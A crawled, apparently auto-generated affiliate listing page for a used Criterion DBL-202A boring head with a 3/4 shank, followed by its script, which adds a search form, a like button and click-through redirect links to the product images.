

--- FILE ---
content_type: text/html
request_url: https://boringheadshank.com/used-criterion-boring-head-dbl-202a-3-4-shank.htm
body_size: 4717
content:
 
 	
<!DOCTYPE HTML>

<HTML>

 	

	

<HEAD>

	<TITLE>  Used Criterion Boring Head Dbl-202a 3/4 Shank
  	 	
</TITLE>
	
	
	
	  <META  CONTENT="text/html; charset=UTF-8"   HTTP-EQUIV="content-type"> 

 

	  
<META	NAME="viewport" CONTENT="width=device-width, initial-scale=1">	  
	
		
<!--=====================================-->
<LINK HREF="https://boringheadshank.com/jevygyry.css" REL="stylesheet"  TYPE="text/css"> 	  	
		
<LINK HREF="https://boringheadshank.com/sehivitug.css"   REL="stylesheet" TYPE="text/css">   

	 <SCRIPT	SRC="https://code.jquery.com/jquery-latest.min.js"   TYPE="text/javascript">   </SCRIPT>  
		

	<SCRIPT SRC="https://boringheadshank.com/tavecixapy.js"   TYPE="text/javascript">
   </SCRIPT> 


	 
 
   <SCRIPT TYPE="text/javascript" SRC="https://boringheadshank.com/cypu.js">
 </SCRIPT> 
  
 
	 

<!--=====================================-->
<SCRIPT  SRC="https://boringheadshank.com/haje.js"   TYPE="text/javascript"  ASYNC>
 	</SCRIPT>
		   <SCRIPT  TYPE="text/javascript"  SRC="https://boringheadshank.com/volikaj.js"   ASYNC> 	 
 </SCRIPT> 



	
	
 <SCRIPT  TYPE="text/javascript"> 	 var a2a_config = a2a_config || {};a2a_config.no_3p = 1;	 </SCRIPT> 




		<SCRIPT  ASYNC SRC="//static.addtoany.com/menu/page.js"  TYPE="text/javascript"> 
 </SCRIPT> 	  
 
		  
<SCRIPT   SRC="//static.addtoany.com/menu/page.js"  ASYNC   TYPE="text/javascript">	

  </SCRIPT> 
 	 

 
	   <SCRIPT SRC="//static.addtoany.com/menu/page.js"   TYPE="text/javascript"	ASYNC> </SCRIPT>

 	</HEAD>
 


  	
  

 
 <BODY  DATA-ID="174852006080">  	 



	<DIV  STYLE="left:0px; top:150px;"	CLASS="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style"> 

		
<A   CLASS="a2a_button_facebook">  </A>	
   	
		
		 	
	 	<A CLASS="a2a_button_twitter">
	     </A>	 
		

	
<A  CLASS="a2a_button_google_plus"> 	
</A>  	 	
		
<A CLASS="a2a_button_pinterest"></A>  
		 
<!--=====================================-->
<A	CLASS="a2a_button_email"> </A> 
	  </DIV> 	

	
	  
<DIV  ID="momivef">

		  	 
		

 	<DIV ID="lejawe">
	 	   
			
 <A HREF="https://boringheadshank.com/">  <IMG   ALT="Boring Head Shank"  SRC="https://boringheadshank.com/boring-head-shank.gif">	 
	
 
</A> 
	

			
<div id='pahizexuqo' class='align-center'>
<ul>
<li class='has-sub'><a href='https://boringheadshank.com/'><span>Boring Head Shank</span></a>
<ul>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'><span>Latest items</span></a></li>
	<li><a href='https://boringheadshank.com/most-viewed-items-boring-head-shank.htm'><span>Most viewed items</span></a></li>
	<li><a href='https://boringheadshank.com/newest-videos-boring-head-shank.htm'><span>Newest videos</span></a></li>
</ul>
</li>

<li class='has-sub'><a href='https://boringheadshank.com/brand/'><span>Brand</span></a>
<ul>
	<li><a href='https://boringheadshank.com/brand/apt.htm'><span>Apt (22)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/bridgeport.htm'><span>Bridgeport (107)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/criterion.htm'><span>Criterion (703)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/devlieg.htm'><span>Devlieg (33)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/flynn.htm'><span>Flynn (41)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/hhip.htm'><span>Hhip (25)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/icarbide.htm'><span>Icarbide (46)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/kaiser.htm'><span>Kaiser (85)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/kennametal.htm'><span>Kennametal (198)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/komet.htm'><span>Komet (27)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/kuroda.htm'><span>Kuroda (22)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/m-j-tooling-llc.htm'><span>M & J Tooling Llc (49)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/narex.htm'><span>Narex (29)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/parlec.htm'><span>Parlec (56)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/sandvik.htm'><span>Sandvik (41)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/seco.htm'><span>Seco (38)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/shars.htm'><span>Shars (27)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/shars-tool.htm'><span>Shars Tool (22)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/valenite.htm'><span>Valenite (50)</span></a></li>
	<li><a href='https://boringheadshank.com/brand/wohlhaupter.htm'><span>Wohlhaupter (64)</span></a></li>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'>... (1791)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://boringheadshank.com/manufacturer/'><span>Manufacturer</span></a>
<ul>
	<li><a href='https://boringheadshank.com/manufacturer/amg.htm'><span>Amg (2)</span></a></li>
	<li><a href='https://boringheadshank.com/manufacturer/criterion.htm'><span>Criterion (12)</span></a></li>
	<li><a href='https://boringheadshank.com/manufacturer/devlieg.htm'><span>Devlieg (2)</span></a></li>
	<li><a href='https://boringheadshank.com/manufacturer/erickson.htm'><span>Erickson (2)</span></a></li>
	<li><a href='https://boringheadshank.com/manufacturer/flynn.htm'><span>Flynn (2)</span></a></li>
	<li><a href='https://boringheadshank.com/manufacturer/icarbide.htm'><span>Icarbide (2)</span></a></li>
	<li><a href='https://boringheadshank.com/manufacturer/kennametal.htm'><span>Kennametal (10)</span></a></li>
	<li><a href='https://boringheadshank.com/manufacturer/komet.htm'><span>Komet (4)</span></a></li>
	<li><a href='https://boringheadshank.com/manufacturer/m-j-tooling-llc.htm'><span>M & J Tooling Llc (7)</span></a></li>
	<li><a href='https://boringheadshank.com/manufacturer/onestep-tools.htm'><span>Onestep-tools (3)</span></a></li>
	<li><a href='https://boringheadshank.com/manufacturer/parlec.htm'><span>Parlec (2)</span></a></li>
	<li><a href='https://boringheadshank.com/manufacturer/sandvik.htm'><span>Sandvik (3)</span></a></li>
	<li><a href='https://boringheadshank.com/manufacturer/shars.htm'><span>Shars (5)</span></a></li>
	<li><a href='https://boringheadshank.com/manufacturer/tree.htm'><span>Tree (2)</span></a></li>
	<li><a href='https://boringheadshank.com/manufacturer/valenite.htm'><span>Valenite (4)</span></a></li>
	<li><a href='https://boringheadshank.com/manufacturer/wflnhb.htm'><span>Wflnhb (4)</span></a></li>
	<li><a href='https://boringheadshank.com/manufacturer/z-live-center.htm'><span>Z Live Center (7)</span></a></li>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'>... (3403)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://boringheadshank.com/model/'><span>Model</span></a>
<ul>
	<li><a href='https://boringheadshank.com/model/1-1-2.htm'><span>1-1 / 2\ (2)</span></a></li>
	<li><a href='https://boringheadshank.com/model/1001-0105.htm'><span>1001-0105 (3)</span></a></li>
	<li><a href='https://boringheadshank.com/model/b8620.htm'><span>B8620 (2)</span></a></li>
	<li><a href='https://boringheadshank.com/model/boring-head.htm'><span>Boring Head (9)</span></a></li>
	<li><a href='https://boringheadshank.com/model/br145.htm'><span>Br145 (2)</span></a></li>
	<li><a href='https://boringheadshank.com/model/bridgeport-no-2.htm'><span>Bridgeport No. 2 (5)</span></a></li>
	<li><a href='https://boringheadshank.com/model/corobore.htm'><span>Corobore (3)</span></a></li>
	<li><a href='https://boringheadshank.com/model/diameter-1-5-2mt.htm'><span>Diameter 1.5 2mt (2)</span></a></li>
	<li><a href='https://boringheadshank.com/model/f1-r8-4inch.htm'><span>F1-r8-4inch (2)</span></a></li>
	<li><a href='https://boringheadshank.com/model/h32-interchangeable.htm'><span>H32 Interchangeable (4)</span></a></li>
	<li><a href='https://boringheadshank.com/model/hc5099.htm'><span>Hc5099 (3)</span></a></li>
	<li><a href='https://boringheadshank.com/model/machine-tools.htm'><span>Machine Tools (2)</span></a></li>
	<li><a href='https://boringheadshank.com/model/mt3.htm'><span>Mt3 (4)</span></a></li>
	<li><a href='https://boringheadshank.com/model/mt3-m12.htm'><span>Mt3-m12 (2)</span></a></li>
	<li><a href='https://boringheadshank.com/model/mt4.htm'><span>Mt4 (2)</span></a></li>
	<li><a href='https://boringheadshank.com/model/no-2.htm'><span>No. 2 (4)</span></a></li>
	<li><a href='https://boringheadshank.com/model/qt-bh2-with-shank.htm'><span>Qt / Bh2 With Shank (3)</span></a></li>
	<li><a href='https://boringheadshank.com/model/s-3.htm'><span>S-3 (2)</span></a></li>
	<li><a href='https://boringheadshank.com/model/ufb-3.htm'><span>Ufb-3 (2)</span></a></li>
	<li><a href='https://boringheadshank.com/model/73003.htm'><span>73003 (3)</span></a></li>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'>... (3415)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://boringheadshank.com/shank-type/'><span>Shank Type</span></a>
<ul>
	<li><a href='https://boringheadshank.com/shank-type/bt40.htm'><span>Bt40 (14)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/cat.htm'><span>Cat (2)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/cat-40.htm'><span>Cat 40 (4)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/cat40.htm'><span>Cat40 (20)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/ck6.htm'><span>Ck6 (3)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/ka6.htm'><span>Ka6 (6)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/kab5.htm'><span>Kab5 (10)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/modular-connection.htm'><span>Modular Connection (159)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/moore.htm'><span>Moore (5)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/morse-taper.htm'><span>Morse Taper (5)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/mt3.htm'><span>Mt3 (4)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/mt4.htm'><span>Mt4 (3)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/r8-shank.htm'><span>R8 Shank (335)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/screw-on.htm'><span>Screw On (4)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/straight.htm'><span>Straight (43)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/straight-shank.htm'><span>Straight Shank (480)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/taper-shank.htm'><span>Taper Shank (249)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/threaded.htm'><span>Threaded (3)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/threaded-shank.htm'><span>Threaded Shank (31)</span></a></li>
	<li><a href='https://boringheadshank.com/shank-type/weldon-shank.htm'><span>Weldon Shank (9)</span></a></li>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'>... (2087)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://boringheadshank.com/taper-size/'><span>Taper Size</span></a>
<ul>
	<li><a href='https://boringheadshank.com/taper-size/3-4.htm'><span>3 / 4\ (30)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/abs.htm'><span>Abs (5)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/bt30.htm'><span>Bt30 (9)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/bt35.htm'><span>Bt35 (4)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/bt40.htm'><span>Bt40 (56)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/bt50.htm'><span>Bt50 (16)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/cat40.htm'><span>Cat40 (146)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/cat50.htm'><span>Cat50 (123)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/hsk63a.htm'><span>Hsk63a (10)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/mt2.htm'><span>Mt2 (6)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/mt3.htm'><span>Mt3 (31)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/mt4.htm'><span>Mt4 (23)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/mt5.htm'><span>Mt5 (9)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/nmtb40.htm'><span>Nmtb40 (26)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/nmtb50.htm'><span>Nmtb50 (16)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/nt30.htm'><span>Nt30 (5)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/r8-shank.htm'><span>R8 Shank (11)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/straight.htm'><span>Straight (4)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/straight-shank.htm'><span>Straight Shank (10)</span></a></li>
	<li><a href='https://boringheadshank.com/taper-size/54321.htm'><span>54321 (6)</span></a></li>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'>... (2930)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://boringheadshank.com/tool-type/'><span>Tool Type</span></a>
<ul>
	<li><a href='https://boringheadshank.com/tool-type/boring-facing-head.htm'><span>Boring & Facing Head (3)</span></a></li>
	<li><a href='https://boringheadshank.com/tool-type/boring-bar.htm'><span>Boring Bar (6)</span></a></li>
	<li><a href='https://boringheadshank.com/tool-type/boring-bar-kit.htm'><span>Boring Bar Kit (2)</span></a></li>
	<li><a href='https://boringheadshank.com/tool-type/boring-facing-head.htm'><span>Boring Facing Head (2)</span></a></li>
	<li><a href='https://boringheadshank.com/tool-type/boring-head.htm'><span>Boring Head (41)</span></a></li>
	<li><a href='https://boringheadshank.com/tool-type/boring-tool-holder.htm'><span>Boring Tool Holder (5)</span></a></li>
	<li><a href='https://boringheadshank.com/tool-type/boring-tool-set.htm'><span>Boring Tool Set (2)</span></a></li>
	<li><a href='https://boringheadshank.com/tool-type/carbide-tipped.htm'><span>Carbide Tipped (3)</span></a></li>
	<li><a href='https://boringheadshank.com/tool-type/r8-boring-head.htm'><span>R8 Boring Head (2)</span></a></li>
	<li><a href='https://boringheadshank.com/tool-type/turning-holders.htm'><span>Turning Holders (2)</span></a></li>
	<li><a href='https://boringheadshank.com/tool-type/twin-boring-head.htm'><span>Twin Boring Head (9)</span></a></li>
	<li><a href='https://boringheadshank.com/latest-items-boring-head-shank.htm'>... (3399)</a></li>
</ul>
</li>

</ul>
</div>

		 

 </DIV>

		 	 <DIV   ID="bike"> 
 
				  
<DIV   ID="zewuf">
   
				  	<DIV ID="qiqasawev">	 
 
 	
 </DIV>	 

				<h1 class="[base64]">Used Criterion Boring Head Dbl-202a 3/4 Shank</h1>		<img class="hj8ld7d6" src="https://boringheadshank.com/pictures/Used-Criterion-Boring-Head-Dbl-202a-3-4-Shank-01-co.jpg" title="Used Criterion Boring Head Dbl-202a 3/4 Shank" alt="Used Criterion Boring Head Dbl-202a 3/4 Shank"/>		<br/>

<img class="hj8ld7d6" src="https://boringheadshank.com/pictures/Used-Criterion-Boring-Head-Dbl-202a-3-4-Shank-02-mfje.jpg" title="Used Criterion Boring Head Dbl-202a 3/4 Shank" alt="Used Criterion Boring Head Dbl-202a 3/4 Shank"/> 	  <br/> 	
  
<img class="hj8ld7d6" src="https://boringheadshank.com/pictures/Used-Criterion-Boring-Head-Dbl-202a-3-4-Shank-03-psfp.jpg" title="Used Criterion Boring Head Dbl-202a 3/4 Shank" alt="Used Criterion Boring Head Dbl-202a 3/4 Shank"/>	   

<br/>	

<img class="hj8ld7d6" src="https://boringheadshank.com/pictures/Used-Criterion-Boring-Head-Dbl-202a-3-4-Shank-04-gweq.jpg" title="Used Criterion Boring Head Dbl-202a 3/4 Shank" alt="Used Criterion Boring Head Dbl-202a 3/4 Shank"/>
	 <br/>
<img class="hj8ld7d6" src="https://boringheadshank.com/pictures/Used-Criterion-Boring-Head-Dbl-202a-3-4-Shank-05-xhxc.jpg" title="Used Criterion Boring Head Dbl-202a 3/4 Shank" alt="Used Criterion Boring Head Dbl-202a 3/4 Shank"/>  <br/>
	 <img class="hj8ld7d6" src="https://boringheadshank.com/pictures/Used-Criterion-Boring-Head-Dbl-202a-3-4-Shank-06-lgex.jpg" title="Used Criterion Boring Head Dbl-202a 3/4 Shank" alt="Used Criterion Boring Head Dbl-202a 3/4 Shank"/>  	
<br/>
     <img class="hj8ld7d6" src="https://boringheadshank.com/pictures/Used-Criterion-Boring-Head-Dbl-202a-3-4-Shank-07-ods.jpg" title="Used Criterion Boring Head Dbl-202a 3/4 Shank" alt="Used Criterion Boring Head Dbl-202a 3/4 Shank"/>   	<br/>
	   	<img class="hj8ld7d6" src="https://boringheadshank.com/pictures/Used-Criterion-Boring-Head-Dbl-202a-3-4-Shank-08-pkt.jpg" title="Used Criterion Boring Head Dbl-202a 3/4 Shank" alt="Used Criterion Boring Head Dbl-202a 3/4 Shank"/>	   
<br/>
		<img class="hj8ld7d6" src="https://boringheadshank.com/pictures/Used-Criterion-Boring-Head-Dbl-202a-3-4-Shank-09-zg.jpg" title="Used Criterion Boring Head Dbl-202a 3/4 Shank" alt="Used Criterion Boring Head Dbl-202a 3/4 Shank"/>
 <br/>
<br/>    <img class="hj8ld7d6" src="https://boringheadshank.com/kyfiqipoxa.gif" title="Used Criterion Boring Head Dbl-202a 3/4 Shank" alt="Used Criterion Boring Head Dbl-202a 3/4 Shank"/> 
	  
<img class="hj8ld7d6" src="https://boringheadshank.com/nekedyn.gif" title="Used Criterion Boring Head Dbl-202a 3/4 Shank" alt="Used Criterion Boring Head Dbl-202a 3/4 Shank"/> 

<br/>


<p> Comes As Shown in Picture S. We do our best to present accurate information about every item we sell. The item "USED CRITERION BORING HEAD DBL-202A 3/4 SHANK" is in sale since Thursday, July 22, 2021. This item is in the category "Business & Industrial\CNC, Metalworking & Manufacturing\Workholding & Toolholding\Toolholding\Adapters & Holders\Boring Head & Adapters".</p>buy-it-right" and is located in Apple Valley, California. This item can be shipped to United States.
<ul>
<li>MPN: DBL-202A</li>
<li>Brand: Criterion</li>
<li>Shank Type: Straight Shank</li>
<li>Taper Size: Straight</li>
</ul>  
  	 <br/>	    <img class="hj8ld7d6" src="https://boringheadshank.com/kyfiqipoxa.gif" title="Used Criterion Boring Head Dbl-202a 3/4 Shank" alt="Used Criterion Boring Head Dbl-202a 3/4 Shank"/> 
	  
<img class="hj8ld7d6" src="https://boringheadshank.com/nekedyn.gif" title="Used Criterion Boring Head Dbl-202a 3/4 Shank" alt="Used Criterion Boring Head Dbl-202a 3/4 Shank"/> 

<br/> 
				
				<SCRIPT  TYPE="text/javascript">   	
					movyxyb();
				
		
 	</SCRIPT>  
				
				 	<DIV   CLASS="a2a_kit a2a_default_style" STYLE="margin:10px auto;width:120px;">
	 	

					 

 <A CLASS="a2a_button_facebook">  	
</A> 
					 
 <A CLASS="a2a_button_twitter"></A>
  

						  
 
<A CLASS="a2a_button_google_plus">	 </A>
	
 
						  <A CLASS="a2a_button_pinterest">		</A>
  	
					<A   CLASS="a2a_button_email">
	 
 </A>
	

				
 

</DIV>  
					
				
			 		</DIV>	 
 
 
			 <DIV ID="setysis">
				
				 
<DIV   ID="wewe">
	 
					  	<HR>
 	

				
	 </DIV>  


				   <DIV	ID="vidixirozu">  </DIV>
	  
				
				

 <DIV  ID="vasyqyn">
 
    
 
					<a style="font-family:Modern;font-size:12px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/finish.htm">finish</a><a style="font-family:Brooklyn;font-size:35px;font-weight:normal;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/boring.htm">boring</a><a style="font-family:Script MT Bold;font-size:17px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/taper.htm">taper</a><a style="font-family:Helvetica;font-size:12px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/mill.htm">mill</a><a style="font-family:Arial Black;font-size:22px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/bridgeport.htm">bridgeport</a><a style="font-family:Klang MT;font-size:18px;font-weight:bold;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/used.htm">used</a><a style="font-family:Micro;font-size:18px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/bars.htm">bars</a><a style="font-family:Chicago;font-size:11px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/made.htm">made</a><a style="font-family:Monaco;font-size:31px;font-weight:bold;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/tool.htm">tool</a><a style="font-family:Comic Sans MS;font-size:29px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/adjustable.htm">adjustable</a><a style="font-family:Carleton ;font-size:16px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/inserts.htm">inserts</a><a style="font-family:Terminal;font-size:25px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/fine.htm">fine</a><a style="font-family:Desdemona;font-size:27px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/straight.htm">straight</a><a style="font-family:Merlin;font-size:14px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/tools.htm">tools</a><a style="font-family:Kino MT;font-size:13px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/dbl-202.htm">dbl-202</a><a style="font-family:Courier New;font-size:23px;font-weight:normal;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/kennametal.htm">kennametal</a><a style="font-family:Footlight MT Light;font-size:26px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/precision.htm">precision</a><a style="font-family:Century Gothic;font-size:24px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/holder.htm">holder</a><a style="font-family:Playbill;font-size:17px;font-weight:bold;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/9pcs.htm">9pcs</a><a style="font-family:Old English Text MT;font-size:32px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/criterion.htm">criterion</a><a style="font-family:Monaco;font-size:13px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/arbor.htm">arbor</a><a style="font-family:Old English Text MT;font-size:15px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/machine.htm">machine</a><a style="font-family:Britannic Bold;font-size:14px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/cat50.htm">cat50</a><a style="font-family:Aapex;font-size:20px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/facing.htm">facing</a><a style="font-family:Univers;font-size:16px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/indexable.htm">indexable</a><a style="font-family:Charcoal;font-size:21px;font-weight:normal;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/cat40.htm">cat40</a><a style="font-family:Klang MT;font-size:34px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/head.htm">head</a><a style="font-family:Courier;font-size:19px;font-weight:bold;font-style:normal;text-decoration:none" href="https://boringheadshank.com/tags/dbl-203.htm">dbl-203</a><a style="font-family:Expo;font-size:19px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/wohlhaupter.htm">wohlhaupter</a><a style="font-family:Modern;font-size:28px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/milling.htm">milling</a><a style="font-family:Univers;font-size:33px;font-weight:bolder;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/shank.htm">shank</a><a style="font-family:Monaco;font-size:30px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/carbide.htm">carbide</a><a style="font-family:GilbertUltraBold;font-size:11px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/kaiser.htm">kaiser</a><a style="font-family:GV Terminal;font-size:15px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://boringheadshank.com/tags/inch.htm">inch</a><a style="font-family:Geneva;font-size:10px;font-weight:bold;font-style:italic;text-decoration:none" href="https://boringheadshank.com/tags/bore.htm">bore</a>  
				 </DIV> 


			
			
 

 </DIV>  

			    </DIV>
	
	
				

<DIV ID="lagofymat">	 

		
			

<UL>
 		
				 	  <LI>	
 		
					
 
 
<A HREF="https://boringheadshank.com/"> 

 	 Boring Head Shank	
</A>
  
				 </LI>
				

 <LI> 
 
						   <A   HREF="https://boringheadshank.com/larev.php">	  
Contact Us </A>  
				
 </LI>


 
				
<LI> 	 	
						

 
 <A   HREF="https://boringheadshank.com/gehu.htm"> 

 Privacy Policy
	
</A>


				
 
 </LI> 	
  	
				  
<LI> 		 
					
 <A   HREF="https://boringheadshank.com/tos.htm">
  Service Agreement
	</A>
				</LI>	
				

			</UL>  	
	
			
		
 </DIV>     


	  </DIV> 

   
   </BODY>   	
 </HTML> 

--- FILE ---
content_type: application/javascript
request_url: https://boringheadshank.com/tavecixapy.js
body_size: 1215
content:

window.onload = function ()
{

	kozybe();

	wutomez();
	
}

function movyxyb()
{	var wemegimiralibu = document.body.getAttribute("data-id");	  		if(wemegimiralibu != -1)	  	{	
		var pepujefihyfad = encodeURIComponent(window.location.href);			var buxobumalufos = '<iframe src="https://www.facebook.com/plugins/like.php?href=' + pepujefihyfad + '&layout=button&action=like&size=small&show_faces=false&share=false&height=65&appId" width="80" height="65" style="border:none;overflow:hidden;display:block;margin:10px auto 0px auto" scrolling="no" frameborder="0" allowTransparency="true" allow="encrypted-media"></iframe>';  

		document.write(buxobumalufos);



 	}	 	
} 


				
				

function wutomez()
{ 	var tepoxydonesic =  document.getElementById("wewe");

	
  	if(tepoxydonesic == null) return; 		 	var kisusasulypeka = '<form action="https://boringheadshank.com/satuzy.php" method="post">';		var funahyniz = '<input type="text" name="Search" maxlength="20"/>';  	var dowujaremopujit = '<input type="submit" value="Search"/>'; 			tepoxydonesic.innerHTML = kisusasulypeka + funahyniz + dowujaremopujit + "</form>" + tepoxydonesic.innerHTML;	 
	}  
 



function kozybe(){

	var fijysin = document.getElementsByTagName("h1");		if(fijysin.length == 0) return; 	fijysin = fijysin[0];	var pywap = fijysin.getAttribute("class"); 	if(pywap == null || pywap.length == 0) return;	var koqojasudolybix = "/keqi.php?umr=" + pywap;				var funo = vamewis(koqojasudolybix, ''); 
 				var	parent = fijysin.parentNode; 

	var xidyfokafod = fijysin.cloneNode(true);	  	funo.appendChild(xidyfokafod);	 

	parent.replaceChild(funo, fijysin); 
 	var kawys = document.getElementsByTagName("img");  		for (var cazamedijito = 0; cazamedijito < kawys.length; cazamedijito++) 	 
		{    		var pogytux = kawys[cazamedijito].getAttribute("class"); 
	 
			var hulym = kawys[cazamedijito].getAttribute("alt"); 		  

		if(pywap.indexOf(pogytux) == 0)  
			{	
			funo = vamewis(koqojasudolybix, hulym); 			parent = kawys[cazamedijito].parentNode;
  			xidyfokafod = kawys[cazamedijito].cloneNode(true);
 			funo.appendChild(xidyfokafod);					 			parent.replaceChild(funo, kawys[cazamedijito]);	 		}
  
		} 
	
}



function vamewis(fumyditofuvuse, syvuqejeky){	if(syvuqejeky == null) syvuqejeky = "";  
		var wyvu = document.createElement("a"); 	wyvu.href = "#" + syvuqejeky;
 
		wyvu.setAttribute("onclick", "javascript:window.open('" + fumyditofuvuse + "');return false;");

 
	wyvu.setAttribute("rel","nofollow");  
	wyvu.setAttribute("target","_blank");
	 	return wyvu;
 }